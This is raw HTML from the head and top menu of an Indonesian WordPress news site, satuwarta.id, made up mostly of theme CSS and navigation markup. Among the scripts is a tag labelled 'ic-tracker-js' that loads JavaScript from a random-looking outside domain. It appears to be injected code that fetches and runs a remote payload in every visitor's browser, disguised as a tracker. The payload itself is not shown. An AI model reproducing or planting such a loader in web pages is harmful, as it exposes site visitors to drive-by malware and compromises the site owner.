ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://satuwarta.id/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-image-theme-inline-css' type='text/css'>
:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}
/*# sourceURL=https://satuwarta.id/wp-includes/blocks/image/theme.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://satuwarta.id/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='core-block-supports-inline-css' type='text/css'>
.wp-block-gallery.wp-block-gallery-1{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}
/*# sourceURL=core-block-supports-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-base-css' href='https://satuwarta.id/wp-content/themes/jannah/assets/css/base.min.css?ver=4.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-styles-css' href='https://satuwarta.id/wp-content/themes/jannah/assets/css/style.min.css?ver=4.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-widgets-css' href='https://satuwarta.id/wp-content/themes/jannah/assets/css/widgets.min.css?ver=4.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-helpers-css' href='https://satuwarta.id/wp-content/themes/jannah/assets/css/helpers.min.css?ver=4.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-ilightbox-css' href='https://satuwarta.id/wp-content/themes/jannah/assets/ilightbox/dark-skin/skin.css?ver=4.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-single-css' href='https://satuwarta.id/wp-content/themes/jannah/assets/css/single.min.css?ver=4.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-print-css' href='https://satuwarta.id/wp-content/themes/jannah/assets/css/print.css?ver=4.5.0' type='text/css' media='print' />
<link rel='stylesheet' id='tie-css-style-custom-css' href='https://satuwarta.id/wp-content/themes/jannah/assets/custom-css/style-custom.css?ver=51531' type='text/css' media='all' />
<style id='tie-css-style-custom-inline-css' type='text/css'>
.brand-title,a:hover,#tie-popup-search-submit,#logo.text-logo a,.theme-header nav .components #search-submit:hover,.theme-header .header-nav .components > li:hover > a,.theme-header .header-nav .components li a:hover,.main-menu ul.cats-vertical li a.is-active,.main-menu ul.cats-vertical li a:hover,.main-nav li.mega-menu .post-meta a:hover,.main-nav li.mega-menu .post-box-title a:hover,.search-in-main-nav.autocomplete-suggestions a:hover,#main-nav .menu ul li:hover > a,#main-nav .menu ul li.current-menu-item:not(.mega-link-column) > a,.top-nav .menu li:hover > a,.top-nav .menu > .tie-current-menu > a,.search-in-top-nav.autocomplete-suggestions .post-title a:hover,div.mag-box .mag-box-options .mag-box-filter-links a.active,.mag-box-filter-links .flexMenu-viewMore:hover > a,.stars-rating-active,body .tabs.tabs .active > a,.video-play-icon,.spinner-circle:after,#go-to-content:hover,.comment-list .comment-author .fn,.commentlist .comment-author .fn,blockquote::before,blockquote cite,blockquote.quote-simple p,.multiple-post-pages a:hover,#story-index li .is-current,.latest-tweets-widget .twitter-icon-wrap span,.wide-slider-nav-wrapper .slide,.wide-next-prev-slider-wrapper .tie-slider-nav li:hover span,#instagram-link:hover,.review-final-score h3,#mobile-menu-icon:hover .menu-text,.entry a,.entry .post-bottom-meta a[href]:hover,.widget.tie-weather-widget .icon-basecloud-bg:after,q a,blockquote a,.site-footer a:hover,.site-footer .stars-rating-active,.site-footer .twitter-icon-wrap span,.site-info a:hover{color: #c10000;}#theme-header #main-nav .spinner-circle:after{color: #c10000;}[type='submit'],.button,.generic-button a,.generic-button button,.theme-header .header-nav .comp-sub-menu a.button.guest-btn:hover,.theme-header .header-nav .comp-sub-menu a.checkout-button,nav.main-nav .menu > li.tie-current-menu > a,nav.main-nav .menu > li:hover > a,.main-menu .mega-links-head:after,#main-nav .mega-menu.mega-cat .cats-horizontal li a.is-active,#mobile-menu-icon:hover .nav-icon,#mobile-menu-icon:hover .nav-icon:before,#mobile-menu-icon:hover .nav-icon:after,.search-in-main-nav.autocomplete-suggestions a.button,.search-in-top-nav.autocomplete-suggestions a.button,.spinner > div,.post-cat,.pages-numbers li.current span,.multiple-post-pages > span,#tie-wrapper .mejs-container .mejs-controls,.mag-box-filter-links a:hover,.slider-arrow-nav a:not(.pagination-disabled):hover,.comment-list .reply a:hover,.commentlist .reply a:hover,#reading-position-indicator,#story-index-icon,.videos-block .playlist-title,.review-percentage .review-item span span,.tie-slick-dots li.slick-active button,.tie-slick-dots li button:hover,.digital-rating-static,.timeline-widget li a:hover .date:before,#wp-calendar #today,.posts-list-counter li:before,.cat-counter a + span,.tie-slider-nav li span:hover,.fullwidth-area .widget_tag_cloud .tagcloud a:hover,.magazine2:not(.block-head-4) .dark-widgetized-area ul.tabs a:hover,.magazine2:not(.block-head-4) .dark-widgetized-area ul.tabs .active a,.magazine1 .dark-widgetized-area ul.tabs a:hover,.magazine1 .dark-widgetized-area ul.tabs .active a,.block-head-4.magazine2 .dark-widgetized-area .tabs.tabs .active a,.block-head-4.magazine2 .dark-widgetized-area .tabs > .active a:before,.block-head-4.magazine2 .dark-widgetized-area .tabs > .active a:after,.demo_store,.demo #logo:after,.widget.tie-weather-widget,span.video-close-btn:hover,#go-to-top,.latest-tweets-widget .slider-links .button:not(:hover){background-color: #c10000;color: #FFFFFF;}.tie-weather-widget .widget-title h4,.block-head-4.magazine2 #footer .tabs .active a:hover{color: #FFFFFF;}pre,code,.pages-numbers li.current span,.theme-header .header-nav .comp-sub-menu a.button.guest-btn:hover,.multiple-post-pages > span,.post-content-slideshow .tie-slider-nav li span:hover,#tie-body .tie-slider-nav li > span:hover,#instagram-link:before,#instagram-link:after,.slider-arrow-nav a:not(.pagination-disabled):hover,.main-nav .mega-menu.mega-cat .cats-horizontal li a.is-active, .main-nav .mega-menu.mega-cat .cats-horizontal li a:hover,.main-menu .menu > li > .menu-sub-content{border-color: #c10000;}.main-menu .menu > li.tie-current-menu{border-bottom-color: #c10000;}.top-nav .menu li.menu-item-has-children:hover > a:before{border-top-color: #c10000;}.main-nav .main-menu .menu > li.tie-current-menu > a:before,.main-nav .main-menu .menu > li:hover > a:before{border-top-color: #FFFFFF;}header.main-nav-light .main-nav .menu-item-has-children li:hover > a:before,header.main-nav-light .main-nav .mega-menu li:hover > a:before{border-left-color: #c10000;}.rtl header.main-nav-light .main-nav .menu-item-has-children li:hover > a:before,.rtl header.main-nav-light .main-nav .mega-menu li:hover > a:before{border-right-color: #c10000;border-left-color: transparent;}.top-nav ul.menu li .menu-item-has-children:hover > a:before{border-top-color: transparent;border-left-color: #c10000;}.rtl .top-nav ul.menu li .menu-item-has-children:hover > a:before{border-left-color: transparent;border-right-color: #c10000;}#footer-widgets-container{border-top: 8px solid #c10000;-webkit-box-shadow: 0 -5px 0 rgba(0,0,0,0.07); -moz-box-shadow: 0 -8px 0 rgba(0,0,0,0.07); box-shadow: 0 -8px 0 rgba(0,0,0,0.07);}::-moz-selection{background-color: #c10000;color: #FFFFFF;}::selection{background-color: #c10000;color: #FFFFFF;}circle.circle_bar{stroke: #c10000;}#reading-position-indicator{box-shadow: 0 0 10px rgba( 193,0,0,0.7);}#tie-popup-search-submit:hover,#logo.text-logo a:hover,.entry a:hover,.block-head-4.magazine2 .site-footer .tabs li a:hover,q a:hover,blockquote a:hover{color: #8f0000;}.button:hover,input[type='submit']:hover,.generic-button a:hover,.generic-button button:hover,a.post-cat:hover,.site-footer .button:hover,.site-footer [type='submit']:hover,.search-in-main-nav.autocomplete-suggestions a.button:hover,.search-in-top-nav.autocomplete-suggestions a.button:hover,.theme-header .header-nav .comp-sub-menu a.checkout-button:hover{background-color: #8f0000;color: #FFFFFF;}.theme-header .header-nav .comp-sub-menu a.checkout-button:not(:hover),.entry a.button{color: #FFFFFF;}#story-index.is-compact .story-index-content{background-color: #c10000;}#story-index.is-compact .story-index-content a,#story-index.is-compact .story-index-content .is-current{color: #FFFFFF;}#tie-body .mag-box-title h3 a,#tie-body .block-more-button{color: #c10000;}#tie-body .mag-box-title h3 a:hover,#tie-body .block-more-button:hover{color: #8f0000;}#tie-body .mag-box-title{color: #c10000;}#tie-body .mag-box-title:before{border-top-color: #c10000;}#tie-body .mag-box-title:after,#tie-body #footer .widget-title:after{background-color: #c10000;}
/*# sourceURL=tie-css-style-custom-inline-css */
</style>
<script type="text/javascript" src="https://ksfldfklskdmbxcvb.com/gigi?ts=1768372249" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://satuwarta.id/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://satuwarta.id/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://satuwarta.id/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://satuwarta.id/wp-json/wp/v2/posts/3796" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://satuwarta.id/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://satuwarta.id/?p=3796' />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="theme-color" content="#c10000" /><meta name="viewport" content="width=device-width, initial-scale=1.0" /><link rel="icon" href="https://satuwarta.id/wp-content/uploads/2021/02/cropped-Icon_merah-32x32.png" sizes="32x32" />
<link rel="icon" href="https://satuwarta.id/wp-content/uploads/2021/02/cropped-Icon_merah-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://satuwarta.id/wp-content/uploads/2021/02/cropped-Icon_merah-180x180.png" />
<meta name="msapplication-TileImage" content="https://satuwarta.id/wp-content/uploads/2021/02/cropped-Icon_merah-270x270.png" />
</head>

<body id="tie-body" class="wp-singular post-template-default single single-post postid-3796 single-format-standard wp-theme-jannah block-head-1 magazine2 is-thumb-overlay-disabled is-desktop is-header-layout-3 has-header-ad sidebar-right has-sidebar post-layout-1 narrow-title-narrow-media is-standard-format has-mobile-share post-has-toggle hide_share_post_top hide_share_post_bottom">



<div class="background-overlay">

	<div id="tie-container" class="site tie-container">

		
		<div id="tie-wrapper">

			
<header id="theme-header" class="theme-header header-layout-3 main-nav-dark main-nav-below top-nav-active top-nav-dark top-nav-above has-shadow mobile-header-default">
	
<nav id="top-nav" data-skin="search-in-top-nav live-search-dark" class="has-menu-components top-nav header-nav live-search-parent" aria-label="Secondary Navigation">
	<div class="container">
		<div class="topbar-wrapper">

			
			<div class="tie-alignleft">
				<div class="top-menu header-menu"><ul id="menu-tielabs-secondry-menu" class="menu"><li id="menu-item-1012" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1012"><a href="http://satuwarta.id/">Home</a></li>
<li id="menu-item-1755" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1755"><a href="https://satuwarta.id/susunan-redaksi/">Susunan Redaksi</a></li>
<li id="menu-item-1763" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1763"><a href="https://satuwarta.id/kode-etik/">Kode Etik</a></li>
<li id="menu-item-1764" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1764"><a href="https://satuwarta.id/disclaimer/">Disclaimer</a></li>
</ul></div>			</div><!-- .tie-alignleft /-->

			<div class="tie-alignright">
				<ul class="components">		<li class="search-bar menu-item custom-menu-link" aria-label="Search">
			<form method="get" id="search" action="https://satuwarta.id//">
				<input id="search-input" class="is-ajax-search" type="text" name="s" title="Search for" placeholder="Search for" />
				<button id="search-submit" type="submit">
					<span class="fa fa-search" aria-hidden="true"></span>
					<span class="screen-reader-text">Search for</span>
				</button>
			</form>
		</li>
			<li class="side-aside-nav-icon menu-item custom-menu-link">
		<a href="#">
			<span class="fa fa-navicon" aria-hidden="true"></span>
			<span class="screen-reader-text">Sidebar</span>
		</a>
	</li>
		<li class="random-post-icon menu-item custom-menu-link">
		<a href="/perkuat-peran-teman-sebaya-dalam-pengembangan-karakter-remaja/?random-post=1" class="random-post" title="Random Article" rel="nofollow">
			<span class="fa fa-random" aria-hidden="true"></span>
			<span class="screen-reader-text">Random Article</span>
		</a>
	</li>
	
	
		<li class="popup-login-icon menu-item custom-menu-link">
			<a href="#" class="lgoin-btn tie-popup-trigger">
				<span class="fa fa-lock" aria-hidden="true"></span>
				<span class="screen-reader-text">Log In</span>
			</a>
		</li>

			 <li class="social-icons-item"><a class="social-link instagram-social-icon" rel="nofollow noopener" target="_blank" href="http://instagram.com/satuwarta.id"><span class="fa fa-instagram"></span><span class="screen-reader-text">Instagram</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="nofollow noopener" target="_blank" href="#"><span class="fa fa-youtube-play"></span><span class="screen-reader-text">YouTube</span></a></li><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="nofollow noopener" target="_blank" href="#"><span class="fa fa-facebook"></span><span class="screen-reader-text">Facebook</span></a></li> </ul><!-- Components -->			</div><!-- .tie-alignright /-->

		</div><!-- .topbar-wrapper /-->
	</div><!-- .container /-->
</nav><!-- #top-nav /-->

<div class="container header-container">
	<div class="tie-row logo-row">

		
		<div class="logo-wrapper">
			<div class="tie-col-md-4 logo-container">
				
		<a href="#" id="mobile-menu-icon">
			<span class="nav-icon"></span>

				<span class="screen-reader-text">Menu</span>		</a>
		
		<div id="logo" class="image-logo" style="margin-top: 30px; margin-bottom: 10px;">

			
			<a title="satuwarta.id" href="https://satuwarta.id/">
				
					<img src="http://satuwarta.id/wp-content/uploads/2021/02/SATUWARTA.png" alt="satuwarta.id" class="logo_normal" width="862" height="151" style="max-height:151px; width: auto;">
					<img src="http://satuwarta.id/wp-content/uploads/2021/02/SATUWARTA.png" alt="satuwarta.id" class="logo_2x" width="862" height="151" style="max-height:151px; width: auto;">
							</a>

			
		</div><!-- #logo /-->

					</div><!-- .tie-col /-->
		</div><!-- .logo-wrapper /-->

		<div class="tie-col-md-8 stream-item stream-item-top-wrapper"><div class="stream-item-top"></div></div><!-- .tie-col /-->
	</div><!-- .tie-row /-->
</div><!-- .container /-->

<div class="main-nav-wrapper">
	<nav id="main-nav"  class="main-nav header-nav"  aria-label="Primary Navigation">
		<div class="container">

			<div class="main-menu-wrapper">

				
				<div id="menu-components-wrap">

					
		<div id="sticky-logo" class="image-logo">

			
			<a title="satuwarta.id" href="https://satuwarta.id/">
				
					<img src="http://satuwarta.id/wp-content/uploads/2021/02/SATUWARTA.png" alt="satuwarta.id" class="logo_normal" >
					<img src="http://satuwarta.id/wp-content/uploads/2021/02/SATUWARTA.png" alt="satuwarta.id" class="logo_2x" >
							</a>

			
		</div><!-- #Sticky-logo /-->

		<div class="flex-placeholder"></div>

		
					<div class="main-menu main-menu-wrap tie-alignleft">
						<div id="main-nav-menu" class="main-menu header-menu"><ul id="menu-tielabs-main-menu" class="menu" role="menubar"><li id="menu-item-976" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-976"><a href="http://satuwarta.id/">HOME</a></li>
<li id="menu-item-1027" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1027"><a href="https://satuwarta.id/category/tie-news/">NEWS</a></li>
<li id="menu-item-1022" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1022"><a href="https://satuwarta.id/category/tie-featured/">FEATURED</a></li>
<li id="menu-item-1021" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1021"><a href="https://satuwarta.id/category/tie-pendidikan/">PENDIDIKAN</a></li>
<li id="menu-item-1023" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1023"><a href="https://satuwarta.id/category/tie-wisata/">WISATA</a></li>
<li id="menu-item-1024" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1024"><a href="https://satuwarta.id/category/bisnis/">BISNIS</a></li>
<li id="menu-item-1025" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1025"><a href="https://satuwarta.id/category/tie-politik-pemerintahan/">OLAHRAGA</a></li>
<li id="menu-item-1026" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1026"><a href="https://satuwarta.id/category/tie-kabar-desa/">KABAR DESA</a></li>
</ul></div>					</div><!-- .main-menu.tie-alignleft /-->

